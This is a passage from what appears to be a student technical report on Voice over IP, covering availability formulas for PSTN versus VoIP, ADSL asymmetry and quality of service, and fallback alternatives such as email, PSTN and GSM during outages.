SIP communication path should be set up over SIPS. It should not be possible to switch from SIPS to SIP and vice versa.

Current developments on the security subject are very promising. Unfortunately, it would still need some time to reach a level of usability. Until then, the world will be stuck with the insecurity of H323, SIP and RTP.## <span id="page-14-0"></span>4 Availability

When it comes to the availability of VoIP, most of the time this is compared with the availability figures of the PSTN<sup>[7](#page-14-2)</sup>, or the POTS<sup>[8](#page-14-3)</sup> [\[19\]](#page-25-8) [\[20\]](#page-25-9). At the time of writing, a lot of studies have already been carried out, which cover this particular subject. This chapter attempts to draw a correct conclusion, based on material found on the Internet.

### <span id="page-14-1"></span>4.1 PSTN calculations

To calculate the availability in general, the MTBF  $9$  and the MTTR  $10$  can be used [\[21\]](#page-25-10) [\[19\]](#page-25-8). This generic formula is depicted as follows:

$$
Availableility = \frac{MTBF}{MTBF + MTTR}
$$

The relation MTBF and MTTR defines how high the availability of a product or hardware can be. If the time to restore on failure is low, or the uptime is high (or both), the availability rises. The formula can be mod-ified to match an availability calculation for telephone services or PSTN [\[21\]](#page-25-10):

$$
Availableility = \frac{\#~of~successful~cells}{\#~of~first~call~attemps}
$$

This calculation is sufficient to determine the availability of a single end point of a line. However, building a connection involves at least two end points plus the equipment where the connection is built upon. To measure the availability of the entire connection as a whole, the independent results of each point have to be multiplied. The following represents the total availability of an example connection [\[21\]](#page-25-10):

 $Ae2e = Ah1 * Alocal1 * Anetwork * Alocal2 * Ah2$ 

As visible, each part of the connection influences the availability (and thus the quality) of the line. The availability of a connection or line (e.g. an ADSL line) is also very location dependent, as other users or hosts build channels over other, elsewhere located hardware. Determining the availability for a specic location results in measuring the connection or line at site. For more details on the quality of an ADSL line and its related issues, please see chapter [5](#page-16-0) or read the report about electronic communication, published

<span id="page-14-2"></span> $7$ PSTN: Public Switched Telephone Network; The regular telephone services.

<span id="page-14-3"></span><sup>8</sup>POTS: Plain Old Telephone System; equal to PSTN

<span id="page-14-4"></span><sup>9</sup>MTBF: Mean Time Between Failure.

<span id="page-14-5"></span><sup>10</sup>MTTR: Mean Time To Restore.by the Dutch Ministry of Economics [\[23\]](#page-25-11).

## <span id="page-15-0"></span>4.2 VoIP calculations

The difference between a PSTN and a VoIP network is that a PSTN builds up an connection from one site to another through a switched network, while VOIP uses IP, which encapsulates the traffic into independent packets. The advantage of the PSTN network is that when a connection is built, this connection is dedicated. With IP, the packets are multiplexed together with other traffic  $[22]$   $[21]$ . The transmission of data by independent packets adds the possibility of packet loss and latency to the picture [\[22\]](#page-25-12) [\[21\]](#page-25-10).

When VoIP is used over an ADSL line, this service is built upon IP, which itself is built upon the PSTN network. Almost the same calculation, as displayed in the previous subchapter, goes for this situation:

 $Ae2e = Ah1 * Alocal1 * A network_{PSTN} * A network_{ADSL} *$  $Anetwork_{IP}$  \*  $Anetwork_{V oIP}$  \*  $Alocal2$  \*  $Ah2$ 

VoIP just adds other elements, which it depends on, in the list of potentially failing items. It is possible that the PSTN connection is up and running, while the VoIP infrastructure has failed due to ADSL carrier failures. Other elements can also fail, in any case, it is not possible to make a phone call. See chapter [6](#page-18-0) which handles items related to this subject, like alternatives on VoIP failure.

## <span id="page-15-1"></span>4.3 Conclusion

The introduction of VoIP as telephone service adds another level of complexity. The grand total of availability of a VoIP end to end connection depends on several other elements. Before implementing VoIP on any location, it is wise to reveal the availibility of these elements. Although the level of availability of VoIP can be very high, it will never reach the PSTN or POTS level, just because of the extra network layers like the ADSL carrier or IP infrastructure.

Detailed figures on availability of PSTN, ADSL and GSM networks can be found in the reports [\[23\]](#page-25-11) and [\[46\]](#page-27-0). For further reading on availability calculations, the following report [\[21\]](#page-25-10), published by Wenyu Jiang and Henning Schulzrinne from the University of Columbia, is highly recommended.## <span id="page-16-0"></span>5 ADSL issues

VoIP used as domestic telephone services instead of the regular PSTN [11](#page-16-3) is growing fast [\[45\]](#page-27-1), although a rather large percentage of the households still connects to the Internet by dialup [\[46\]](#page-27-0) [\[23\]](#page-25-11). The audio codecs used with VoIP are developed with efficiency in mind. Some audio streams are so small [\[47\]](#page-27-2) that they should go smoothly over these dialup connections. Beside these codecs, others coexist which deliver better sound quality with the penalty that they are bigger. These bigger streams are not suitable for dialup, but they are for broadband connections like ADSL or cable. For ADSL and cable connections it is known that the upload is limited and bound to certain speeds [\[53\]](#page-27-3). In most cases the download speed is more relevant than the upload, e.g. when browsing a website or listening to streaming audio like Internet radio [\[48\]](#page-27-4). When VoIP comes into the play, the upload does count. A conversation is duplex, it goes to and from a party. A possible question can be to what extent the asymmetry of ADSL or cable influences the audio stream which comes with VoIP.

## <span id="page-16-1"></span>5.1 Related research

A related research by X. Zhou, F. Muller, R. E. Kooij and P. Van Mieghem of the University of Delft (The Netherlands) investigated the stated issues of the asymmetry of ADSL and cable. The report of this research [\[55\]](#page-27-5) concluded that the Internet network in the Netherlands with the ADSL subscribers as a whole is very capable in supporting audio streams up and down the line. Unfortunately, they were not able to research global connection properties.

## <span id="page-16-2"></span>5.2 Additional research

To be able to draw own conclusions, a similar, but smaller research was performed during this project. The results can be seen in appendix [C.](#page-45-0) The target of this investigation was not only to reveal the asymmetry issues, but also to find the best performance reliability relation. Although this research did not test as many boxes as the research performed by the fellow students in Delft, the same conclusion was drawn.

<span id="page-16-3"></span><sup>&</sup>lt;sup>11</sup>PSTN: Public Switched Telephone Network; The regular telephone services.## <span id="page-17-0"></span>5.3 Quality of Service

Although  $Q_0S$ <sup>[12](#page-17-2)</sup> was invented during the nineties as a solution for the growing demand for bandwidth [\[49\]](#page-27-6), research has proven that QoS is not the best solution for this problem [\[51\]](#page-27-7) [\[50\]](#page-27-8). The conclusions of the reports [\[50\]](#page-27-8) and [\[51\]](#page-27-7) are that increasing the bandwidth and using the best-effort mechanism are farmost the best way to provide room for these demanding services like VoIP or streaming video. On the other hand, a QoS like mechanism, e.g. ef ficient queueing of packets, built into ADSL modems could be desired. This way, all the high priority outbound or upload traffic would leave the modem before other normal traffic. Jitter and latencies can thereby be prevented at the most possible. An implementation called flow control, can be found in Linux when used as router. This Open Source OS is capable in prioritizing traffic before it leaves onto the Internet [\[52\]](#page-27-9) where it is further handled by best-effort.

### <span id="page-17-1"></span>5.4 Conclusion

The two ADSL researches with their results give enough ground to conclude that the asymmetry of ADSL and cable is not an issue in conjunction to the audio streams of VoIP. To prevent jitter or too big latencies, prioritizing outbound traffic before it leaves the router can be a solution.

As an addition to this subject, the research by J. Kaijen [\[54\]](#page-27-10) gives proposals for optimizing the used codes with VoIP to save bandwidth.

<span id="page-17-2"></span> $12QoS$ : Quality of Service; IP packet prioritizer## <span id="page-18-0"></span>6 Alternatives

As with any other service, it is wise to anticipate on situations where the service becomes unavailable. This is a big problem when one has to reach emergency services like  $112^{13}$  $112^{13}$  $112^{13}$ . With VoIP it appeared that calling these services is not possible at all [\[12\]](#page-24-9). Besides connectivity, availability of the network connection is of importance. In comparison with PSTN which is practically always available, the internet is not and thus your VoIP telephone service is not either. This raises an obvious question: \What are the alternatives of VoIP?". To find alternatives for VoIP it is necessary to look at the possible causes for unavailability of the service. Considering the VoIP-service, unavailability can be caused by several reasons. These reasons can be divided roughly into two categories; service outage and network outage. Network outage is a more serious problem than service outage. When service outage occurs, only the VoIP-service will be unavailable but other communication services can still be used.

### <span id="page-18-1"></span>6.1 Service outage

The telephony service in a company is always dependent of the PBX. When this PBX fails, it will be impossible to have any telephone conversation at all. This dependency exists in every company regardless of the use of VoIP, PSTN or ISDN. Every one of these techniques uses a PBX. When a PBX fails, the telephony service within the company will be dead. In this case, the network connection itself isn't failing and with a little effort an alternative service can easily be found in case of VoIP.

Since VoIP uses the internet and this network connection isn't failing every other internet service can be used. This means that email or instant messaging services still can be used. Even (other) VoIP programs which aren't dependent of this PBX can be used. These services might be slower than a phone call in case of an emergency.

## <span id="page-18-2"></span>6.2 Network outage

Network outage is an external cause. Network outage can be caused by an internet connection or power supply which fails. In this case, fysical contact with the internet is impossible and therefore your telephony network will not work. Telephony users at home don't suffer from power outages because PSTN will keep on working regardless of the power supply but for companies this is a serious problem. When the internet connection becomes

<span id="page-18-3"></span> $13112$  is the European alarm number. In America this number is 911.unavailable other internet services such as instant messaging or email won't be available either.

Alternatives for VoIP when network outages occur need to be found in another infrastructure. Because the other infrastructure used is independent, this connection doesn't suffer from the failing connection.

#### <span id="page-19-0"></span>6.3 Solutions

Because of the bipartition of unavailability causes, the resolutions can also be divided into two categories; service alternatives and network alternatives.

| Network alternatives |
|----------------------|
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |
|                      |

Figure 2: Alternatives

Email can be used as a reliable service for transferring data. A disadvantage is the fact that the email service doesn't guarantee immediate delivery of messages. Instant messaging has a better guarantee with regard to delivering messages but the availability of the service itself is somewhat uncertain because these services are free and widely used. The main difference between instant messaging and voice chat is that voice chat uses voice communication and instant messaging uses textmessages to communicate. Voice chat is approximately as reliable as instant messaging.

The **PSTN** <sup>[14](#page-19-1)</sup> is easily forgotten as an alternative to VoIP because usually VoIP has been taken into service as a replacement of PSTN or ISDN  $^{15}$  $^{15}$  $^{15}$ . Despite the fact that VoIP should be "free" there are costs for implementing and maintaining this new service. Only national calls can be made freely. Because of the high availability of this network and low maintenance costs this certainly remains an alternative. The high availability and reliability of the PSTN network can be explained by the fact that this network is dedicated for making telephone calls.

 $\textbf{GSM}$ <sup>[16](#page-19-3)</sup> is another network with relative high availability [\[15\]](#page-24-10). Since

<span id="page-19-1"></span> $^{14}{\rm PSTN:}$  Public Switched Telephone Network, which is the same as POTS

<span id="page-19-2"></span><sup>15</sup>ISDN: Integrated Services Digital Network

